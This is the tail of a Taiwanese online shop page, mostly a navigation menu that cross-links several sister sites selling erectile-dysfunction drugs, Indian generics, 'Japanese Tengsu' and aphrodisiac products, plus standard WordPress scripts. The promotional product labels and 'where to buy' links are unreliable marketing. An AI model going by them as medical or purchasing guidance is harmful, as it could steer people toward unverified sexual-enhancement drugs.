	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1580</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15880</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://linlin19.com/wp-content/uploads/2021/02/Payment支付.png" alt="bg_image" /></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        版權所有 2026 © <strong>林林藥局</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://linlin19.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://linlin19.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://linlin19.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2713"><a href="https://linlin19.com/shop/black-gold">美國黑金購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://linlin19.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://linlin19.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://linlin19.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://linlin19.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://linlin19.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://linlin19.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://linlin19.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://linlin19.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1104"><a href="https://linlin19.com/blog/">用藥心得</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760"><a href="https://linlin19.com/check/index.html">日本藤素真假查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23422"><a href="https://greaotree.com/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23424"><a href="https://greaotree.com/shop/kamagra">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23425"><a href="https://greaotree.com/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23426"><a href="https://greaotree.com/shop/poxet">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23427"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23428"><a href="https://greaotree.com/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23429"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23430"><a href="https://greaotree.com/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23431"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23432"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23433"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23434"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23435"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23436"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23437"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23438"><a href="https://greaotree.com/viagra/20102.html">威而鋼哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23439"><a href="https://greaotree.com/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23440"><a href="https://greaotree.com/cialis/20302.html">雙效犀利士哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23441"><a href="https://greaotree.com/poxet/20380.html">必利劲哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23442"><a href="https://greaotree.com/cialis/20218.html">犀利士哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23443"><a href="https://greaotree.com/viagra/19265.html">必利吉哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23444"><a href="https://greaotree.com/black-gold/20525.html">美國黑金買一送一</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23445"><a href="https://treeshop.com.tw/">大樹藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23446"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23447"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23448"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23449"><a href="https://treeshop.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23450"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23451"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23453"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23454"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23455"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23456"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23457"><a href="https://treeshop.com.tw/">大樹藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23458"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23459"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23461"><a href="https://treeshop.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23462"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23463"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23464"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23465"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23466"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23467"><a href="https://treeshop.com.tw/">大樹藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23468"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23469"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23470"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23471"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23472"><a href="https://treeshop.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23473"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23474"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23476"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23477"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23478"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23479"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23480"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23481"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23482"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23483"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23484"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23485"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23486"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23487"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23488"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23489"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23490"><a href="https://xya19.com.tw/shop/super-p-force">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23491"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23492"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23514"><a href="https://linlin-pharm.com/">林林藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23532"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23531"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23533"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23535"><a href="https://sunyeeon.hk/">新義安藥房</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23534"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23536"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://linlin19.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
			<span class="header-account-title">
				登入 / 註冊			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">登入</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="08bf00e794" /><input type="hidden" name="_wp_http_referer" value="/shop-tag/%E5%BF%85%E5%88%A9%E5%8B%81%E7%94%A8%E6%B3%95%E7%94%A8%E9%87%8F" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://linlin19.com/my-account/lost-password">忘記密碼？</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u9996\u9801","@id":"https:\/\/linlin19.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u5546\u54c1\u76ee\u9304","@id":"https:\/\/linlin19.com\/shop"}},{"@type":"ListItem","position":3,"item":{"name":"\u5546\u54c1\u6a19\u7c64\u70ba &amp;ldquo;\u5fc5\u5229\u52c1\u7528\u6cd5\u7528\u91cf&amp;rdquo;","@id":"https:\/\/linlin19.com\/shop-tag\/%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e7%94%a8%e9%87%8f"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://linlin19.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https://linlin19.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://linlin19.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b42495c13c5a8dfc661777fb4731364","fragment_name":"wc_fragments_2b42495c13c5a8dfc661777fb4731364","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://linlin19.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://linlin19.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"962404edebd3478191ae0b3f63afa98f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
